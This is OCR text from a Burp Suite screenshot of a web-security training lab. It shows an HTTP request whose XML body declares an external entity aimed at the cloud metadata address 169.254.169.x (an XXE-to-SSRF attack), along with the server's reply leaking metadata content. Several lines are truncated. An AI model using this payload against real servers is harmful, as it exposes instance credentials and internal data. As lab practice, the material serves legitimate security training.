 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: acc41f601ed2e72081cd2633002e0043.web-security-academy.net
3 Cookie: session=EC7wPuxGmRumOxHrGV6eXluEDvnMMadq
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:92.0) Ge
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://acc41f601ed2e72081cd2633002e0043.web-security-
9 Content-Type: application/xml
10 Origin: https://acc41f601ed2e72081cd2633002e0043.web-security-a
11 Content-Length: 189
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE test [ <!ENTITY H3X0S3 SYSTEM "http://169.254.169.2
20 <stockCheck>
<productId>
&H3X0S3;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 28
5
6 "Invalid product ID: latest"